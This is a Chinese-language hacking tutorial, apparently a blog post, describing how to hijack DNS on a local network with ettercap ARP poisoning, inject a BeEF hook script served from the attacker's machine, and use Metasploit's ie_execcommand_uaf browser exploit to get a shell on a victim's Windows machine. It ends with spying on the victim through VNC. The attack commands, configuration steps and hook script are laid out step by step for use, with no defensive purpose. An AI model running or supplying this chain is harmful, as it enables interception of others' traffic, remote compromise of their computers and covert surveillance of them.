metasploit配合beef+ettercap局域网dns劫持拿shell

metasploit

所用工具:metasploit beef ettercap

首先我们通过



ettercap -G 打开我们的ettercap工具

指定网卡 Sniff -> Unified sniffing -> Ok



然后通过 Hosts->Scan for hosts 扫描一下局域网的机器,通过 Hosts->Hosts list 显示出来,如图

其中 192.168.2.1为网关,192.168.2.105为受害机器

我们选中192.168.2.105 Add to Target 1

选中网关 192.168.2.1 Add to Target 2

如图



选中 Mitm -> Arp poisoning -> 勾选Sniff remote connections 点ok 如图

选中 Plugins -> Manage the Plugins -> 双击 dns_spoof





这样我们就完成了受害机器的dns劫持过程,我们修改一下

vim /etc/ettercap/etter.dns

vim /usr/share/beef-xss/config.yaml





vim /usr/share/beef-xss/extensions/metasploit/config.yaml

把ip填写成攻击机器的ip,把metasploit路径填上,保存.

这就完成了beef和metasploit的关联

然后把metasploit的服务开启,

由于使用PostgreSQL作为数据库,因此,必须先运行它。

root@kali:~# service postgresql start

启动Metasploit服务

root@kali:~# service metasploit start

在命令行下用msfconsole把控制台打开,接着加载beEF。所用命令为:“load msgrpc ServerHost=192.168.2.104 Pass=abc123”

下面我们来启动beef

cd /usr/share/beef-xss/ ./beef -x



我们看到 metasploit 已经加载进来了





我们通过 http://192.168.2.104:3000/ui/panel 打开beef界面,用户名和密码都是beef

好了,现在一切都已经准备好,让我们用php编写一个程序,去搞shell吧

vim /var/www/index.php

<html> <head> <script src="http://192.168.2.104:3000/hook.js"></script> </head> </html>

我们再进入msf

use exploit/windows/browser/ie_execcommand_uaf set SRVHOST 192.168.2.104 set URIPATH / exploit



这样就完成了监听,一旦目标机器打开网站

给他一个跳转,让它跳转到 http://192.168.2.104:8080



看一眼我们的metaspolt 已经拿到了

使用sessions -i id号 控制目标机器

好了 运行一下 run vnc 看看他在干什么吧

好了 最后一张图 完结 累死